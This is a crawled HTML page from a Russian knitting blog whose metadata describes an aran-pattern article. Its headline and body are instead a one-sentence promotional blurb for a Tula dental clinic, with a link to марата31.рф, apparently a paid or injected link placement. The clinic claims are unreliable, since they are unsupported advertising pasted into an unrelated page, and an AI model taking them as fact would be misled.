

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vyazanienaspicah.ru/blog/stomat-marata
body_size: 10539
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="fb: http://www.facebook.com/2008/fbml">
<head>
  <meta charset="utf-8">
  <title>«Инновационная стоматология на Марата-31»</title>
  <meta name="description" content="«Инновационная стоматология на Марата-31»">
  
  
  
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ab-inspiration/style.css">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ab-inspiration/inc/css/animate.css">
  <style>
  #container { float: left; } #content { padding-top:0px; margin-bottom: 36px; margin-left: 0px;} #primary {float: left; overflow: hidden; width: 360px; } .widget-container {margin: 0px 0px 20px 10px;} #form-background {margin-left:10px !important;}  .one-column #content {margin: 0 auto; width: 1060px; }
  </style>
  <style type="text/css">
  #content img, #content .attachment img {max-width: 640px;  height: auto;}
  body, input, textarea, .page-title span, .pingback a.url {font-family: helvetica; font-size:14px;}
  .body {min-width: 1100px;background:#eaeaea;}
  #wrapper { background:#f9f9f9; margin-bottom:0px;
  width: 1140px;}
  #header{background:url(/wp-content/uploads/2015/07/shapka1.jpg) no-repeat top center scroll  !important;-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;width: 1100px;margin:0 auto; background-size:auto!important;}
  #masthead {padding-top:0px !important; }
  #branding {width: 1100px; height:300px !important; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; background-size:auto }
  div.head-style,  #branding {}
  div.head-height, div.head-style {height:300px !important;}
  #site-title, #site-description {line-height:20px !important;}
  #site-title {color:#1e8bc3; font: normal 36px PT Sans Narrow;text-transform: capitalize;}
  #site-title a { text-decoration: none;color:#1e8bc3; font: normal 36px PT Sans Narrow;}
  #site-title a:hover {
  text-decoration: none; color: #f05a49;}
  #site-description {letter-spacing:2px; text-transform:uppercase;color:#353535; font: normal 12px arial;}
  #access {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #9c492c;margin-top:0px !important; margin-bottom:10px !important;border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px;display: block; margin: 0 auto;width: 1060px; -webkit-box-shadow: 0px 5px 6px -5px rgba(0, 0, 0, 0.6); -moz-box-shadow:    0px 5px 6px -5px rgba(0, 0, 0, 0.6); box-shadow: 0px 5px 6px -5px rgba(0, 0, 0, 0.6);position:relative;}
  #access .menu-header, div.menu {display: table;border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px;height:36px;}
  #access .menu-header ul, div.menu ul {list-style: none;}
  #access div.menu ul {margin-left: 0px !important;}
  #access .menu-header li, div.menu li {position:relative; float: left; cursor: pointer; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -ms-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s;}
  #access ul li:hover, .menu ul li:hover 
  {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #cb6642;}
  #access  ul > li.current-menu-item {
  background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #cb6642;}
  #access  li.current-menu-item a {color:#dbdbdb !important;}
  #access ul li:first-child:hover, #access  ul > li.current-menu-item:first-child {-webkit-border-top-left-radius: -1px; -webkit-border-bottom-left-radius: -1px; -moz-border-radius-topleft: -1px; -moz-border-radius-bottomleft: -1px; border-top-left-radius: -1px; border-bottom-left-radius: -1px;}
  #access ul li ul li:first-child:hover {border-radius: 0px 0px 0px; -moz-border-radius: 0px 0px 0px; -webkit-border-radius: 0px 0px 0px;}
  #access li a {text-decoration: none;color:#f9f9f9;
  font: bold 16px Poiret One;text-transform: none; vertical-align: middle; display: table-cell; height: 36px; padding: 0 20px;border-right:1px solid #dddddd;}
  #access ul li ul li a {border-right:none;}
  #access a:hover {color: #dbdbdb;}
  #access ul ul li {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #9c492c;}
  #access ul ul {display: none; position: absolute !important; top: 36px; left: 0; float: left; z-index: 5; margin:0px!important; width:auto;}
  #access ul li ul li:hover { color: #dbdbdb;}
  #access ul li:hover > ul {display: block !important; opacity: 1; visibility: visible;}
  #access ul li ul li ul {border-top:none;}
  #access ul li ul li {border-right:none !important;border-left:none !important;}
  #access ul li ul li {width:220px; border:none; padding:10px;}
  #access ul ul ul {left: 100%; top: 0;}
  .button-form, #submit, .submit, a.comment-reply-link, a.more-link,   ul.tabbernav li.tabberactive a, ul.tabbernav li a:hover, .pagenavi span.current, .archiv-title, #searchsubmit { background: url(/wp-content/themes/ab-inspiration/images/bg-for-button.png)#9c492c!important; color:#ffffff!important;}
  ul.tabbernav li a, .author-tabs {border-bottom:1px solid #9c492c!important;}
  a.comment-reply-link:hover, #submit:hover, .submit:hover, .button-form:hover, a.more-link:hover,  ul.tabbernav li.tabberactive a:hover, .pagenavi .current, .pagenavi .on, .pagenavi a:hover, .pagenavi span.current:hover, a.archiv-title, #searchsubmit:hover{ background:#9c492c!important; color:#ffffff!important;}
  #subs input[type=submit], #subs input[type=submit]:visited { background: url(/wp-content/themes/ab-inspiration/images/bg-for-button.png)#f05a49!important; }
  #subs input[type=submit]:hover {background:#f05a49!important; }
  #main {width:1060px; margin:0 auto; padding-top:0px;}
  #content-main {position:relative; z-index:2;width:1060px;margin:0 auto;border:1px solid ;  -moz-border-radius:0px; -webkit-border-radius:0px;  border-radius:0px; margin-top: 0px; margin-bottom: 0px;}
  #footer {background:#9c492c;color:#f7f7f7 !important; margin:0 auto;width:1060px}
  .footer {width:1100px !important; margin:0 auto; font-size:12px;} 
  .footer-mid {width:960px !important; display:table-cell; vertical-align:middle; text-align:center; margin:0 auto !important;}
  .footer-widget-box {width:1060px;background:#EAEAEA; margin:0 auto;}
  #footer a
  {color:#f7f7f7 !important; }
  #footer-widget-area div.widget-title
  {
  color:#000000;
  font: normal 22px PT Sans Narrow;text-transform: none; background:#ffffff}
  #footer-widget-area
  {width:1062px; padding-bottom:5px;  margin:0 auto;}
  #footer-widget-area ul
  {margin-bottom:15px;}
  #footer-widget-area ul li.widget {-moz-border-radius:0px;
  -webkit-border-radius:0px; 
  border-radius:0px; 
  float:left;margin:0px 6px 0px 7px;width:300px; margin-bottom:10px;background:#ffffff;padding:20px;}
  #footer-widget-area  a:link,
  #footer-widget-area  a:visited {
  text-decoration: none;
  color: #9c492c ;}
  #footer-widget-area  a:active,
  #footer-widget-area  a:hover {
  text-decoration: underline;
  color:#f05a49;}
  .widget-container {-moz-border-radius:0px; -webkit-border-radius:0px; 
  border-radius:0px; border:1px solid #eeeeee; background:#ffffff;background:#ffffff;}
  .widget-area a:link, .widget-area a:visited {text-decoration: none; color: #9c492c ;}
  .widget-area a:active, .widget-area a:hover {text-decoration: underline; color:#f05a49;}
  .entry-box {-moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px; border:1px solid #eeeeee; background:#ffffff;}
  .post-font {font-size:14px;}
  .commentlist li {background-color: #ffffff; }
  li.bypostauthor { background-color:#ffffff!important; }
  .post-font h1, .post-font h2, .post-font h3, .post-font h4, .post-font h5, .post-font h6 {font-family:Poiret One !important;}
  .tccol4 span{background-color:#9c492c; color:#ffffff!important;}
  .widget-title {text-transform: none; background:#ffffff;color:#000000; font: bold 22px Poiret One;}
  .post a:link {color: #9c492c ;}
  .post  a:hover {color:#f05a49;}
  .post a:visited {color:#1e8bc3;}
  .post a:visited:hover{color:#f05a49;}
  a:focus {outline:none;}
  .entry-title {color:#9b320c; font: bold 26px Poiret One; margin-top:0px !important;}
  h2.entry-title a:link, h2.entry-title a:visited {text-decoration: none;color:#9b320c; font: bold 26px Poiret One;}h2.entry-title a:active, h2.entry-title a:hover {color: #dd683e !important;}
  .comment-meta a:active, .comment-meta a:hover {color:#f05a49;}
  .reply a:hover, a.comment-edit-link:hover {color:#f05a49;}
  a:link, a:visited {color: #9c492c ;}
  a:active, a:hover {color:#f05a49;}
  .navigation a:active, .navigation a:hover {color:#f05a49;}
  div.buttonsinvite div.heading {text-align:center;color:#333333!important; font: normal 16px arial;padding-bottom:5px; padding-top:5px;}
  div.buttonsinvite {background-color: #ffffff;}
  .headerformpost {color: !important;
  font: normal 18px arial;}
  #wrapper {-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:1px solid #d8d8d8; margin-top:0px; box-shadow:0px 0px 0px #888; -moz-box-shadow: 0px 0px 0px #888; -webkit-box-shadow: 0px 0px 0px #888;}
  #subs{ width:638px; text-align:center; margin-bottom:15px; margin-top:10px; background: url() no-repeat #ffffff;border: 1px solid #eeeeee !important;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;}
  div.buttonsinvite {border: 1px solid #eeeeee; padding:0 10px;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; background-color: ;}
  input.form-button-popup {background-image: url(/wp-content/themes/ab-inspiration/images/blue-button.png) !important; }
  input.btnhovpop {background-image: url(/wp-content/themes/ab-inspiration/images/blue-button.png);}
  .expop_style {background-image: url(/wp-content/themes/ab-inspiration/images/expop/red.png);}
  #form-background {position:relative; z-index: 2;background: #1e8bc3; background: -moz-linear-gradient(top,  #1e8bc3 0%, #209bd8 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1e8bc3), color-stop(100%,#209bd8)); background: -webkit-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: -o-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: -ms-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: linear-gradient(to bottom,  #1e8bc3 0%,#209bd8 100%); 
  border:1px solid #e5e5e5;margin:0 auto; text-align:center; padding:5px 0px 10px 0px; margin-bottom:10px; margin-top:0px; -moz-box-shadow: 0 0 5px #eee; -webkit-box-shadow: 0 0 5px#eee; box-shadow: 0 0 5px #eee;-moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; width:348px;}
  .form-heading { text-align:center; color:#ffffff;
  font: normal 22px arial;text-transform:capitalize; padding:10px 0px 10px 0px; width:270px; line-height:27px; margin:0 auto;}
  .form-heading p, .headerformpost p {margin-bottom:10px;}
  input.form-button {border:none;background: url(/wp-content/themes/ab-inspiration/images/button-gradient.png) #f05a49 bottom left repeat-x !important; box-shadow: 0px 1px 3px #000;height:40px; width:225px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-shadow: #444 0px 1px 1px; box-sizing: border-box !important; vertical-align:top; text-align:center;text-align:center; color:#ffffff; font: normal 16px arial;}
  #headermenu {display:table; height:280px;position: absolute; width: 1100px; z-index:3;
  margin:0 auto;}
  #headercssmenu {float:right; display: table;}
  .headermenu-inside {width: 1100px;display:table;margin:0 auto !important;}
  .headermenu-ul{display: table-cell; position:relative; vertical-align:top; height:20px !important}
  .headermenu-bgg {position:absolute;width:100%;background: rgba(251,251,251,0.8);}
  .headermenu-bg{position:absolute;width:100%}
  .headermenu-ul ul {white-space: nowrap; list-style: none;text-align: left;margin-bottom:0px !important;margin-left:0px !important; height: 20px}
  #headercssmenu > ul > li > a {border-radius:3px;
  text-transform:uppercase !important;
  text-align:center; color:#424242; font: bold 11px arial;line-height: 19px;}
  #headercssmenu ul ul {min-width: 190px;}
  #headercssmenu ul ul a {color: #ffffff !important; background: #fbfbfb;text-transform:uppercase !important;line-height: 150%;padding: 16px 20px;text-align:left;}
  #headercssmenu ul ul li:hover > a {background: rgba(251,251,251,0.8);color:#ffffff;}
  #headercssmenu ul ul li:last-child > a {background: #fbfbfb; -moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #headercssmenu ul ul li:last-child:hover > a {background: rgba(251,251,251,0.8);-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #headercssmenu ul li:hover > a,#headercssmenu ul li.active > a, #headercssmenu ul li.current > a {background: rgba(251,251,251,0.8);color:#ffffff;-webkit-transition: all 0.5s;-moz-transition: all 0.5s; -ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  #headercssmenu a {padding: 0 20px;uppercase !important;text-align:center; color:#424242; font: bold 11px arial;}
  #headercssmenu li:hover > ul{-moz-animation: fadeIn .3s ease-in ;-webkit-animation: fadeIn .3s ease-in ;animation:fadeIn  .3s ease-in ;-webkit-animation-duration: 0.3s;}
  #floatmenu {display:table; height:70px;position: fixed; top:0; width:100%; z-index:501; margin:0 auto;}
  .floatmenu-inside{width:1060px; display:table;margin:0 auto !important;}
  .floatmenu-bgg {position:absolute;width: 1100px;background: rgba(251,251,251,0.8); height:70px !important; }
  .floatmenu-ul{display: table-cell; position:relative; vertical-align:top; height:70px !important}
  .floatmenu-ul ul {white-space: nowrap; list-style: none;text-align: left;margin-bottom:0px !important;margin-left:0px !important; height: 70px}
  #cssmenu > ul > li > a {text-transform:uppercase !important;
  text-align:center; color:#424242; font: bold 11px arial;line-height:70px;line-height: 70px;}
  #cssmenu ul ul {min-width: 190px;}
  #cssmenu ul ul a {background: rgba(251,251,251,0.8);text-transform:uppercase !important;line-height: 150%;padding: 16px 20px;text-align:left;}
  #cssmenu ul ul li:hover > a {background: rgba(251,251,251,0.8);color:#ffffff;}
  #cssmenu ul ul li:last-child > a {-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #cssmenu ul ul li:last-child:hover > a {-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #cssmenu ul li:hover > a,#cssmenu ul li.active > a {background: rgba(251,251,251,0.8);color:#ffffff;-webkit-transition: all 0.5s;-moz-transition: all 0.5s; -ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  #cssmenu a {padding: 0 20px;uppercase !important;text-align:center; color:#424242; font: bold 11px arial;}
  input.btnhov{border:none;background: url(/wp-content/themes/ab-inspiration/images/button-gradient.png) #ef240e bottom left repeat-x !important;box-shadow: 0px 1px 3px #000;height:40px; width:225px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-shadow: #444 0px 1px 1px; box-sizing: border-box !important; vertical-align:top;
  text-align:center;color:#ffffff; font: normal 16px arial;}
  .garantiya {color:#eeeeee; padding:5px 20px 0px 20px; padding-bottom:5px; margin-top:10px; font-size:11px;}
  .alignnone, .alignleft, .alignright, .box-style, img.post_thumbnail, img.attachment-thumbnail, .avatar, .related_image, .aligncenter, div.recent-posts img, .instag, .homepage-image1, .homepage-image2, .homepage-image3 {}
  .alignnone:hover, .alignleft:hover, .alignright:hover, .box-style:hover, img.post_thumbnail:hover, img.attachment-thumbnail:hover, .avatar:hover, #related_posts img:hover, .aligncenter:hover, .homepage-image1, .homepage-image2, .homepage-image3  {opacity:0.92;}
  .buttonpostform {text-align:center; color:#ffffff !important; font: normal 14px arial !important;width:230px; margin-right:0px;height:35px;} 
  .bread-arrow {color:#9c492c}
  .archive-meta p {font-size:14px; padding:20px;}
  .testimonials-between-border{width:622px; margin:10px 0px 10px 10px; }
  .entry-between-border{width:650px; margin:10px 20px 17px 20px; } 
  </style>
  <link rel="stylesheet" id="css3" type="text/css" href="http://fonts.googleapis.com/css?family=Poiret%20One&subset=cyrillic">
  <link rel="stylesheet" id="css6" type="text/css" href="http://fonts.googleapis.com/css?family=PT%20Sans%20Narrow&subset=cyrillic">
  <link rel="shortcut icon" href="/wp-content/uploads/2015/07/favicon.ico">
  <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds.feedburner.com/">
  <link rel="author" href="http://plus.google.com/u/0/111805957329082739923?rel=author">
  <link rel="publisher" href="https://plus.google.com/111805957329082739923">
  <meta property="og:title" content="Арановый узор спицами">
  
 
  <meta name="twitter:image:width" content="435">
  <meta name="twitter:image:height" content="375">
  <script type="text/javascript" src="/wp-content/themes/ab-inspiration/inc/js/jquery-all.js"></script>
  <script type="text/javascript">
  $(document).ready(function() {$( "div.gallery" ).find( "a" ).attr("rel","fancybox");$("a[href$='.jpg'], a[href$='.jpeg'], a[href$='.gif'], a[href$='.png'], a.group").fancybox({'nextEffect'     :       'fade','prevEffect'     :       'fade','overlayOpacity' :  0.8,'overlayColor' : '#000000','arrows' : true,'openEffect'  : 'elastic','closeEffect'       : 'elastic',});});
  </script>
  <meta name="description" content="Арановый узор спицами очень популярен и практически ни одно вязаное изделие не обходится без этого узора.">
  <meta name="keywords" content="арановые узоры спицами схемы,арановый узор,араны спицами,схема аранового узора,арановый узор видео,как вязать арановый узор">
  
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vyazanienaspicah.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.5"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.2.5" type="text/css" media="all">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="prev" title="Детский пуловер спицами" href="/detskij-pulover-spicami/">
  <link rel="next" title="Косы и араны спицами" href="/kosy-i-arany-spicami/">
  <link rel="shortlink" href="/?p=797">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvyazanienaspicah.ru%2Faranovyj-uzor-spicami%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvyazanienaspicah.ru%2Faranovyj-uzor-spicami%2F&format=xml">
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/001/2/114001.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body class="body" itemscope itemtype="http://schema.org/Blog">
  <div id="wrapper" class="hfeed">
    <div id="header">
      <div id="masthead">
        <div id="branding">
          <div class="head-style">
            <div class="head-height" style="float:left;">
              <div>
                <div id="site-title" style="margin-top:40px;margin-left:0px;position:relative; z-index:4">
                  <a href="/"></a>
                </div>
                <div id="site-description" style="margin-top:0px;margin-left:5px;"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="access" style="vertical-align:bottom">
      <div class="menu-header">
        <ul id="menu-verxnee-menyu" class="menu">
          <li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29">
            <a href="/ob-avtore/">Об авторе</a>
          </li>
          <li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600">
            <a href="/sposoby-nabora-petel/">Способы набора петель</a>
          </li>
          <li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
            <a href="/blog">Полезная информация</a>
          </li>
        </ul>
      </div>
    </div>
    <script type="text/javascript">
        jQuery(function( $ ) {
        var starting_position = $('#header').outerHeight( true )
    $(window).scroll(function() {
                var yPos = ( $(window).scrollTop() );
                if( yPos > starting_position && window.innerWidth > 500 ) { 
                        $("#floatmenu").fadeIn(200);
                } else {
                        $("#floatmenu").fadeOut(200);
                }
        });
    });
    </script>
    <div id="content-main">
      <div id="main">
        <div id="container">
          <div id="content" role="main">
            <div class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-797" class="post-797 post type-post status-publish format-standard hentry category-zhguty-i-kosy category-uzory-spicami tag-aranovye-uzory-spicami-sxemy tag-aranovyj-uzor tag-aranovyj-uzor-video tag-arany-spicami tag-kak-vyazat-aranovyj-uzor tag-sxema-aranovogo-uzora">
                <div class="entry-utility" style="margin-bottom:5px;">
                  <span style="float:left"></span>
                  <div class="cat-meta">
                    <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="bread-arrow">»</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/category/zhguty-i-kosy/" itemprop="url"><span itemprop="title">Араны, жгуты и косы</span></a></span> <span class="bread-arrow">»</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/category/uzory-spicami/" itemprop="url"><span itemprop="title">Узоры спицами</span></a></span>
                  </div>
                </div>
                <h1 class="entry-title" style="color:#8c1c05;" itemprop="headline">«Инновационная стоматология на Марата-31»</h1>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2016-08-19T13:06:26+07:00" class="post-date updated" itemprop="datePublished"></time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                       
                  </div>
                </div>
                <div class="entry-content">
                  
                  
               
                  <div class="post-font" itemprop="articleBody" style="">
                   
    
                    
                    
<center></center>                    
 
<br />Наша стоматология в Туле <a href="https://марата31.рф/services/esteticheskaya-stomatologiya/restavracziya-zubov/">марата31.рф</a> оснащена рентген-кабинетом, в котором,помимо стандартных прицельных и панорамных снимков зубов, проводится 3D компьютерная томография всей полости рта.
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    <p></p>
                    <div class="buttonsinvite">
                      <div class="heading">
                        Интересная статья? Поделитесь ею пожалуйста с другими:
                      </div>
                      
                    </div>
                  </div>
                  <div id="related_posts" class="clear">
                    <div style="font-size:18px; padding-bottom:0px;">
                      Похожие записи:
                    </div>
                    <ul>
                      <li>
                        <div class="related_image">
                          <a href="/kraj-izdeliya-spicami/" rel="bookmark" title="Как красиво оформить край изделия спицами"></a>
                        </div>
                        <div class="related_content">
                          <a href="/kraj-izdeliya-spicami/" rel="bookmark" title="Как красиво оформить край изделия спицами" style="font-size:12px; color:#000;">Как красиво оформить край изделия спицами</a>
                        </div>
                      </li>
                      <li>
                        <div class="related_image">
                          <a href="/azhurnyj-uzor-elochka-spicami/" rel="bookmark" title="Ажурный узор елочка спицами"></a>
                        </div>
                        <div class="related_content">
                          <a href="/azhurnyj-uzor-elochka-spicami/" rel="bookmark" title="Ажурный узор елочка спицами" style="font-size:12px; color:#000;">Ажурный узор елочка спицами</a>
                        </div>
                      </li>
                      <li>
                        <div class="related_image">
                          <a href="/neobychnaya-kosa-spicami/" rel="bookmark" title="Необычная коса спицами"></a>
                        </div>
                        <div class="related_content">
                          <a href="/neobychnaya-kosa-spicami/" rel="bookmark" title="Необычная коса спицами" style="font-size:12px; color:#000;">Необычная коса спицами</a>
                        </div>
                      </li>
                      <li>
                        <div class="related_image">
                          <a href="/uzor-spicami/" rel="bookmark" title="Узор спицами «Гнездо паука»"></a>
                        </div>
                        <div class="related_content">
                          <a href="/uzor-spicami/" rel="bookmark" title="Узор спицами «Гнездо паука»" style="font-size:12px; color:#000;">Узор спицами «Гнездо паука»</a>
                        </div>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div style="font-size:18px; padding-top:7px; float:left; padding-right:10px;">
                Оставьте свой комментарий:
              </div>
              <div class="tabber" style="margin-top:10px;">
                <div class="tabbertab">
                  <div id="respond">
                    <div class="comments-title">
                      Оставьте свой комментарий или вопрос
                    </div>
                    <div class="cancel-comment-reply">
                      <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aranovyj-uzor-spicami/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
                    </div>
                    <form action="http://vyazanienaspicah.ru/wp-comments-post.php" method="post" id="commentform" name="commentform">
                      <p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required="true"> <label for="author"><small>Имя (обязательно)</small></label></p>
                      <p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required="true"> <label for="email"><small>Емаил (не будет опубликован) (обязательно)</small></label></p>
                      <p><input type="text" name="url" id="url" value="" size="22" tabindex="3"> <label for="url"><small>Вебсайт</small></label></p>
                       
                      
                      <script type="text/javascript" src="/wp-content/themes/ab-inspiration/inc/qipsmiles/qips-js.php"></script>
                      <div>
                        <textarea autocomplete="nope" id="cb985a137d" name="cb985a137d" rows="4" tabindex="4" style="width:94.5%;"></textarea> 
                        <textarea id="comment" aria-hidden="true" name="comment" autocomplete="nope" style="padding:0;clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;" tabindex="-1"></textarea> 
                         
                      </div>
                      <p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="797" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab05e963f6"></p>
                      <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="182"></p>
                    </form>
                  </div>
<span>на Блоге</span>
                </div>
                <div class="tabbertab">
                  <span>в Вконтакте</span>
                  <div id="vk_comments"></div>
                </div>
                <div class="tabbertab">
                  <span>в Фейсбук</span>
                  <div class="fb-comments" data-href="/aranovyj-uzor-spicami/" data-num-posts="20" data-width="640"></div>
                </div>
              </div>
              <div style="clear:both;"></div>
            </div>
          </div>
        </div>
        <div id="primary" class="widget-area" role="complementary">
          <ul class="xoxo">
            <li id="search-2" class="widget-container widget_search">
              <form role="search" method="get" id="searchform" class="searchform" action="http://vyazanienaspicah.ru/" name="searchform">
                <div>
                  <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
                </div>
              </form>
            </li>
            <li id="categories-2" class="widget-container widget_categories">
              <div class="widget-title">
                Рубрики
              </div>
              <ul>
                <li class="cat-item cat-item-18">
                  <a href="/category/azhurnye-uzory-spicami/">Ажурные узоры спицами</a>
                </li>
                <li class="cat-item cat-item-65">
                  <a href="/category/zhguty-i-kosy/">Араны, жгуты и косы</a>
                </li>
                <li class="cat-item cat-item-1">
                  <a href="/category/bez-rubriki/">Без рубрики</a>
                </li>
                <li class="cat-item cat-item-161">
                  <a href="/category/berety-i-shapki/">Береты и шапки</a>
                </li>
                <li class="cat-item cat-item-180">
                  <a href="/category/mitenki/">Варежки, митенки</a>
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/vyazhem-dlya-detej/">Вяжем для детей</a>
                </li>
                <li class="cat-item cat-item-643">
                  <a href="/category/vyazanie-dlya-zhenshhin/">Вязание для женщин</a>
                </li>
                <li class="cat-item cat-item-8">
                  <a href="/category/instrumenty-dlya-vyazaniya-spicami/">Инструменты для вязания спицами</a>
                </li>
                <li class="cat-item cat-item-91">
                  <a href="/category/noski/">Носки</a>
                </li>
                <li class="cat-item cat-item-27">
                  <a href="/category/rekomendacii/">Рекомендации</a>
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/ubavlenie-petel/">Убавление петель</a>
                </li>
                <li class="cat-item cat-item-102">
                  <a href="/category/uzory-spicami/">Узоры спицами</a>
                </li>
                <li class="cat-item cat-item-53">
